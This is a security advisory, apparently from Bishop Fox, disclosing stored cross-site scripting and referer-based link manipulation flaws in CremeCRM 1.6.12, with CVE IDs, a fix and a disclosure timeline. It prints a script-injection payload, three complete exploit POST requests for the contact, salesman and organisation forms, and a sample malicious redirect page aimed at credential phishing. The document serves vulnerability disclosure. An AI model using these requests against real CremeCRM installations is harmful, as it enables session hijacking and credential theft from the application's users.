
CremeCRM Advisory Summary
Product Description
CremeCRM is an open source CRM. It allows organizations to manage business data concerning customers, invoices, orders, and products. Its official website is www.cremecrm.com, and source code can be obtained on bitbucket.org/hybrid/. Version 1.6.12 was released on July 28, 2017.
Vulnerabilities List
Two vulnerabilities were identified within the CremeCRM web application:
- 29 instances of stored cross-site scripting
- One instance of reflected link manipulation
These vulnerabilities are described in the following sections.
Affected Version
Version 1.6.12
Solution
Update to version 1.8.0
CremeCRM 1.6.12 Vulnerabilities
Stored Cross-Site Scripting
The CremeCRM web application is affected by 29 stored cross-site scripting (XSS) instances split into three different features. These instances are stored within the application database and allow the execution of a JavaScript payload each time a client visits an infected page. To trigger these instances, a user account is needed.
Vulnerability Details
CVE ID: CVE-2018-9283, CVE-2018-14396, CVE-2018-14397
Access Vector: Remote
Security Risk: High
Vulnerability: CWE-79
CVSS Base Score: 8.8
CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Stored Cross-site Scripting On Contact Creation Page (CVE-2018-9283)
Ten XSS instances are located in the contact creation and modification page. By injecting a JavaScript payload into the weak parameters of the vulnerable page, an attacker can use these instances to manipulate user sessions. The weak parameters are firstname, lastname, billing_address-address, billing_address-zipcode, billing_address-city, billing_address-department, shipping_address-address, shipping_address-zipcode, shipping_address-city, and shipping_address-department. A billing or shipping address must be defined to trigger the vulnerability. To demonstrate the attack, the following payload can be used for each parameter:
</script><script>alert(document.domain)</script>The request below could be used to exploit the instances:
POST /persons/contact/add HTTP/1.1
Host: HOST
Cookie: csrftoken=CSRFTOKEN1; sessionid=SESSIONID
csrfmiddlewaretoken=CSRFTOKEN2&cancel_url=http%3A%2F%2FHOST%2Fcreme_config%2Fmy_settings%2F&user=1&civility=&last_name==%3C%2Fscript%3E%3Cscript%3Ealert%28%2Flastname%2F%29%3C%2Fscript%3E&first_name==%3C%2Fscript%3E%3Cscript%3Ealert%28%2Ffirstname%2F%29%3C%2Fscript%3E&description=&position=&full_position=§or=&birthday=&image=&skype=&phone=&mobile=&fax=&email=&url_site=&billing_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingAddress%2F%29%3C%2Fscript%3E&billing_address-po_box=&billing_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingzipcode%2F%29%3C%2Fscript%3E&billing_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingCity%2F%29%3C%2Fscript%3E&billing_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingDepartement%2F%29%3C%2Fscript%3E&billing_address-state=&billing_address-country=&shipping_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingAddress%2F%29%3C%2Fscript%3E&shipping_address-po_box=&shipping_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingzipcode%2F%29%3C%2Fscript%3E&shipping_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingCity%2F%29%3C%2Fscript%3E&shipping_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingDepartement%2F%29%3C%2Fscript%3E&shipping_address-state=&shipping_address-country=
Stored Cross-Site Scripting on Salesman Page (CVE-2018-14396)
Ten XSS instances are located in the salesman creation and modification page. By injecting a JavaScript payload, an attacker can use these instances to manipulate user sessions. The weak parameters are firstname, lastname, billing_address-address, billing_address-zipcode, billing_address-city, billing_address-department, shipping_address-address, shipping_address-zipcode, shipping_address-city, and shipping_address-department. A billing or shipping address must be defined to trigger the vulnerability. To demonstrate the attack, the following payload can be used for each parameter:
</script><script>alert(document.domain)</script>The request below could be used to exploit the instances:
POST /commercial/salesman/add HTTP/1.1
Host: HOST
Cookie: csrftoken=CSRFTOKEN1; sessionid=SESSIONID
csrfmiddlewaretoken=CSRFTOKEN2&cancel_url=http%3A%2F%2FHOST%2Fcreme_config%2Fmy_settings%2F&user=1&civility=&last_name==%3C%2Fscript%3E%3Cscript%3Ealert%28%2Flastname%2F%29%3C%2Fscript%3E&first_name==%3C%2Fscript%3E%3Cscript%3Ealert%28%2Ffirstname%2F%29%3C%2Fscript%3E&description=&position=&full_position=§or=&birthday=&image=&skype=&phone=&mobile=&fax=&email=&url_site=&billing_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingAddress%2F%29%3C%2Fscript%3E&billing_address-po_box=&billing_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingzipcode%2F%29%3C%2Fscript%3E&billing_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingCity%2F%29%3C%2Fscript%3E&billing_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FBillingDepartement%2F%29%3C%2Fscript%3E&billing_address-state=&billing_address-country=&shipping_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingAddress%2F%29%3C%2Fscript%3E&shipping_address-po_box=&shipping_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingzipcode%2F%29%3C%2Fscript%3E&shipping_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingCity%2F%29%3C%2Fscript%3E&shipping_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2FShippingDepartement%2F%29%3C%2Fscript%3E&shipping_address-state=&shipping_address-country=
Stored Cross-site Scripting On Organization Page (CVE-2018-14397)
Nine XSS vulnerabilities are located in the organization creation and modification page. By injecting a JavaScript payload, an attacker can use these instances to manipulate user sessions. The weak parameters are name, billing_address-address, billing_address-zipcode, billing_address-city, billing_address-department, shipping_address-address, shipping_address-zipcode, shipping_address-city, and shipping_address-department. A billing or shipping address must be defined to trigger the vulnerabilities. To demonstrate the attack, the following payload can be used for each parameter:
</script><script>alert(document.domain)</scriptThe request below can be used to exploit the instances:
POST /persons/organisation/add HTTP/1.1
Host: HOST
Cookie: csrftoken=CSRFTOKEN1; sessionid=SESSIONID
Connection: close
Upgrade-Insecure-Requests: 1
csrfmiddlewaretoken=CSRFTOKEN2&cancel_url=http%3A%2F%2FHOST%2F&user=1&name=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fname%2F%29%3C%2Fscript%3E&phone=&fax=&email=&url_site=§or=&capital=&siren=&naf=&siret=&rcs=&tvaintra=&subject_to_vat=on&legal_form=&staff_size=&annual_revenue=&description=&creation_date=&image=&billing_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fbillingaddress%2F%29%3C%2Fscript%3E&billing_address-po_box=&billing_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fbillingzipcode%2F%29%3C%2Fscript%3E&billing_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fbillingcity%2F%29%3C%2Fscript%3E&billing_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fbillingdepartement%2F%29%3C%2Fscript%3E&billing_address-state=&billing_address-country=&shipping_address-address=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fshippingaddress%2F%29%3C%2Fscript%3E&shipping_address-po_box=&shipping_address-zipcode=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fshippingzipcode%2F%29%3C%2Fscript%3E&shipping_address-city=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fshippingcity%2F%29%3C%2Fscript%3E&shipping_address-department=%3C%2Fscript%3E%3Cscript%3Ealert%28%2Fshippingdepartement%2F%29%3C%2Fscript%3E&shipping_address-state=&shipping_address-country=shipping_address-state=&shipping_address-country=
Reflected Link Manipulation
The CremeCRM web application is vulnerable to reflected link manipulation. This vulnerability allows an attacker to manipulate the URL used by the application when an action is canceled.
Vulnerability Details
CVE ID: CVE-2018-14398
Access Vector: Remote
Security Risk: Medium
Vulnerability: CWE-73
CVSS Base Score: 4.3
CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:N/A:N
An attacker can exploit this vulnerability by driving a user to a malicious website, which can then redirect the user to the targeted CremeCRM application on a modification page (e.g., the contact or salesman page). Because the Cancel button link uses the HTTP Referer header to redirect the user to a previous page, the application will redirect a user who clicks on the Cancel button to the malicious website. The malicious website could detect that the user is redirected and supply a fake CremeCRM authentication page in order to steal their credentials. This attack requires the victim to be authenticated in order for the attacker to interact with them.
The code below is an example of a malicious website that could be used to demonstrate the vulnerability:
<html>
<head>
<title>Link manipulation</title>
</head>
<body>
<script>
var expression = /http:\/\/HOST/gi;
var ref = document.referrer;
if(ref.match(expression)){
document.write('Malicious website');
} else {
document.write('<a href="http://HOST/billing/sales_order/add">ClicHere</a>');
}
</script>
</body>
</html>
By following the link given by the malicious website, the user will arrive on an edition form of the application (in the example above, the sales order creation form). The Cancel button will use the HTTP Referer header:

If the user clicks on the Cancel button, they will be redirected to the malicious page.
Disclosure Timeline:
- 10/1/2017: Initial discovery
- 2/12/2018: Patch published by the vendor
- 7/19/2018: Vulnerabilities publicly disclosed
Researcher:
Florian Nivette, Security Associate at Bishop Fox
For Reference:
Subscribe to our blog
Be first to learn about latest tools, advisories, and findings.
Thank You! You have been subscribed.


